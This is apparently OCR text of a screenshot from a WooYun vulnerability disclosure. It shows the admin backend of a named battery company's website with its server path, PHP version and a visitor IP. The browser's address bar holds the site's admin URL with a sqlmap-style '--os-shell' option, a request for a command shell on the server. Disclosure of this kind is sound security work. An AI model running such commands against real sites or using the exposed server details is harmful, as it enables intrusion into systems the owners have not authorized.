 http://www.cnchaowei.com/chaoweiunohacha2015_admin/bg_index.php --os-shell
收藏 手机收藏夹 成雨's Bl 站长工具 百度云 网页加密 木马资源 原创文章 WooYu 网站排行 Md5@ » 扩展 开发工具箱 百度翻译: 翻译
成 使 亚 W 超 原 无 M 工 枣 ×
超威电池
欢迎登录, admin 天猫商城 网站首页 集团介绍 产品业务 销售服务 新闻资讯 科研人才 文化建党 seo设置 返回上一页 返回首
商城和客服管理
商城链接
客服QQ
管理员管理
系统维护栏目
管理员管理
::: 后台管理中心
- 系统信息 -
当前主机名: www.cnchaowei.com 主机根目录: D:\p8_serv\www\chaowei
HOST头信息: www.cnchaowei.com 当前用户IP: 221.136.17.152
php版本: 5.2.17 端 口:
MYSQL版本: 服务器端口: 80
允许上传的最大文件大小: 200M 编 码: UTF-8
版权所有: 杭州吾诺瀚卓网络科技有限公司
www.wooyun.org